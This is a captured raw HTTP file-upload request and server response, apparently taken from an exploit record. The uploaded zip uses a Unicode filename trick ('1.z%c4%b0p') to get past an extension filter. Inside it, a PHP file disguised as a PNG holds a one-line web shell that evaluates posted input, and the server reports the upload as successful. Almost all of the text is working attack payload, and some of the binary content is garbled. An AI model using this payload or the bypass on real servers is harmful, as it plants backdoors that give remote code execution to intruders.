 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryHbmUOR3IzoBcg003
Content-Disposition: form-data; name="postedFile"; filename="1.z%c4%b0p"
Content-Type: application/zip
PK
j R 1.php PNG
IHDR VIDATx c\<?=EVAL($_POST[1])
?>X \ 7 h } 8
3C F ( ` Q0
F ( K q z IEND B` PK ?
j R $ 1.php
8 { 5V Y} 5V I' .V PK W
#define width 1
#define height 1
------WebKitFormBoundaryHbmUOR3IzoBcg003
Content-Disposition: form-data; name="submit"
上传
Server: openresty
Date: Mon, 31 May 2021 16:04:42 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 36
Connection: close
upload success, image at image/1.zip